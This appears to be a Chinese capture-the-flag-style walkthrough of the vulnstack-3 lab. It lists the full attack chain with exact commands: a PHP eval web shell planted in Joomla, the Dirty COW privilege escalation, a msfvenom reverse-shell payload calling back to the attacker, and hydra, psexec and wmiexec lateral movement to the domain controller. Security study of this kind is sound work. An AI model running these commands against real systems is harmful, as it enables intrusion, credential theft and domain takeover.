环境配置

打开虚拟机镜像为挂起状态,第一时间进行快照,部分服务未做自启,重启后无法自动运行。

所有主机为挂起状态,账号已默认登陆,centos为出网机,第一次运行,需重新获取桥接模式网卡ip。

/etc/init.d/network restart

添加新的网络vmnet2,该网络作为内部网络,c段必须为93添加新的网络vmnet2,该网络作为内部网络,c段必须为93

web渗透

1.探测目标靶机开放端口和服务情况

nmap -p- -A -sV 192.168.1.110

2.用dirsearch进行目录扫描

dirsearch -u 192.168.1.110 --exclude-status 400,401,403,404,405,501,503



3.访问1.php可以看到根目录,和禁用函数

4.administrator目录是一个joomla-cms

5.访问配置文件,查看源码可以得到一组用户名和密码testuser cvcvgjASD!@

6.登录mysql数据库

mysql -h 192.168.1.110 -u testuser -p

7.查找am2zu_users;看到密码,无法破解。

select * from am2zu_users;

8.直接更改密码为123456

update am2zu_users set password = md5("123456") where id =891;

9.登录cms系统

administrator 123456

11.根据上图的目录提示,和扫出的目录猜测,error.php路径。

template "beez3"

<?php eval($_POST['a']);?>

12.成功访问到error.php,说明木马写入成功,路径也正确。

http://192.168.88.209/templates/beez3/error.php

disable_functions插件

1.蚁剑成功连接后无法执行命令。

2.利用插件进行绕过

3、选择php7_backtrace_UAF

4、命令执行成功

5.在/tmp/mysql/ 目录下有个test.txt文件 #据说tmp文件通常有重要文件泄露

权限提升-脏牛漏洞

1.成功登录ssh

ssh -oHostKeyAlgorithms=+ssh-dss [email protected]

2.在本地将脏牛漏洞脚本下载

git clone https://github.com/FireFart/dirtycow

3.本地开启http服务,将dirty.c下载到目标机器上

wget http://192.168.1.106:8000/dirty.c

gcc -pthread dirty.c -o dirty -lcrypt //编译

rm /tmp/passwd.bak //删除之前做过的文件

./dirty 123456 //执行脚本,进行添加用户密码

4.用msfvenom生成木马文件

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.88.129 LPORT=1106 SessionCommunicationTimeout=0 SessionExpirationTimeout=0 -f elf > shell.elf

5、给个可执行权限

6.msf开启监听,执行木马文件,成功反弹shell到msf上

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set LHOST 192.168.88.129

set LPORT 1106

run

内网渗透

1.添加路由

run autoroute -s 192.168.93.0/24

2.探测其他主机

use auxiliary/scanner/smb/smb_version

set rhosts 192.168.93.0/24 exploit

3.发现192.168.93.10主机WIN-8GA56TNV3MV

发现192.168.93.20主机WIN2008

发现192.168.93.30主机WIN7

前面已知192.168.93.100主机Centos

还有已知192.168.93.120主机Ubantu

4.本地配置代理

vim /etc/proxychains4.conf

5.使用use auxiliary/scanner/smb/smb_login模块,进行smb爆破192.168.93.30的密码

6.爆破192.168.93.10的smb密码

proxychains hydra -l administrator -P /home/kali/Desktop/a.txt 192.168.93.20 smb

8.利用psexec工具进行攻击192.168.93.30主机

exploit/windows/smb/psexec

use exploit/windows/smb/psexec

set payload windows/x64/meterpreter/bind_tcp

set SMBUser administrator

set SMBPass 123qwe!ASD

set RHOSTS 192.168.93.30

exploit

9.查找域控

run post/windows/gather/enum_domain

10.用impacket包里的vmiexec.py进行攻击192.168.93.20

proxychains python wmiexec.py 'administrator:[email protected]'

11.攻击域控

proxychains python3 wmiexec.py 'administrator:[email protected]'

12、攻击域内机器

roxychains python wmiexec.py 'administrator:[email protected]'

揽月安全团队发布、转载的文章中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途及盈利等目的,否则后果自行承担!!!!!

原文始发于微信公众号(揽月安全团队):vulnstack——3

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论